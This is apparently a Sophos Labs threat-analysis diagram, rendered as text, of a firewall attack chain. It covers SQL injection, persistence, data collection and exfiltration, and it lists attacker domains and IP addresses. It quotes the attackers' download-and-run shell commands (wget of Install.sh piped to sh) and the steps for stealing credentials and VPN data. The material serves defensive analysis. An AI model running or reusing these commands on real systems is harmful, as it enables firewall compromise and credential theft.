 SOPHOS
labs
FIREWALL ATTACK STAGES AND ARTIFACTS
INITIAL ACCESS
SQL Injection Attack
SH
Download and run install script
wget https://sophosfirewallupdate.com/sp/Install.sh
-O /tmp/x.sh
&& chmod 777 /tmp/x.sh
&& sh /tmp/x.sh
Requests
install
script
Requests
resident
module
Requests
exfiltration
binary
C2 communication
ATTACK HOST INFO:
Domain: sophosfirewallupdate.com
IP address: 43.229.55.43
ASN: 63888
AS Label: HOT NET LTD
Location: CN
C2 HOST INFO:
Domain: sophosproductupdate.com
IP address: 184.168.221.56
ASN: 26496
AS Label: GoDaddy
Location: US
INITIAL EXECUTION
SH
/tmp/x.sh
- Manipulates SQL DB for system compromise
- Appends new commands to system utility
- Sets ha_aux_traffic service that runs on boot
write,
execute
download,
execute,
and remove
SH
/tmp/.lp.sh
wget http://sophosfirewallupdate.com/sp/lp
ELF
/tmp/b
- Memory resident code
- Wakes every 3 hours
- Appears in processlist as cssconf.bin
- Checks connection to 43.229.55.44:443
- Checks DNS resolution to C2 host
- If success, requests exfiltration binary
wget http://sophosfirewallupdate.com/sp/sophos.dat
to alternative
infection channel
append
persistence code
download,
execute,
and remove
PERSISTENCE ON REBOOT
SH
generate_curl_ca_bundle.sh
Standard system utility that
launches on reboot.
SH
/tmp/.n.sh
wget http://sophosfirewallupdate.com/sp/lp
write, execute
SH
/tmp/l
wget http://sophosfirewallupdate.com/sh_guard/lo
write,
execute
Request script
Attack
host
EXFILTRATION
ELF
/tmp/2own
Collect firewall-resident data,
which may include firewall user
and admin data, system
information & VPN policies, and
package and encrypt it
Refer to "Exfiltration Stage"
diagram for more details
data upload
Creates empty file
BACKUP CHANNEL
SH
/tmp/.pg.sh
wget http://sophosfirewallupdate.com/sp/bk
DUMMY
/tmp/.a.PGSQL
Request binary
write,
execute
Check if file exists
Attack host
ELF
.post_MI
wget http://ragnarokfromasgard.com/sp/patch.sh \
-O /tmp/.pqsick.sh
If .a.PGSQL does not exist,
request patch.sh
EXFILTRATION HOST INFO:
IP: 38.27.99.69
ASN: 26484
AS Label: Internet Keeper Global
Location: United States
ADDITIONAL ATTACK HOST:
Domain: ragnarokfromasgard.com
IP: 185.198.57.16
ASN: 60117
AS Label: EU-HOSTSAILOR
Location: NL
MALWARE COLLECTION AND EXFILTRATION STAGES
SOPHOS
labs
COLLECTION STAGE
1
HTTP
Get public IP address of the device
# wget -t 2 https://ifconfig.me/ip
# wget -t 2 http://checkip.dyndns.org/ip_dyn
2
RAM
Retrieve firewall license key
# from system memory via opcode command
# opcode ...
3
SQL
Query SQL for user account info
# /bin/pgsql ...
- query user account email addresses
- query admin email addresses
- query users credentials
4
RAM
Admin password hash taken from RAM
# nvram ...
5
SQL
Query SQL for VPN users & policies
# /bin/pgsql ...
- query SSL VPN usernames and policies
- query clientless VPN users and policies
- query IP allocation policy for users
6
OS
Compress collected data with tar
# all data is now collected in Info.xg file
# %s refers to public IP of the device
7
OS
Encrypt tar file using OpenSSL
# encrypt collected data with 'GUCCI' key
# dump to file with 'dd'
"2own" is a Linux ELF program used for data exfiltration at
the final stage of the attack.
It collects information from a variety of sources and
appends the data into a file named Info.xg.
When complete, the program compresses, encrypts, and
uploads the data.
Data sources:
1. Administrative SQL database
2. System memory
3. System commands and files
9
OS
Delete all evidence files
EXFILTRATION STAGE
EXFILTRATION HOST INFO:
IP address: 38.27.99.69
ASN: 26484
AS Label: Internet Keeper Global
Location: United States
data upload
8
HTTP
Upload to C2
# call upload()
红数位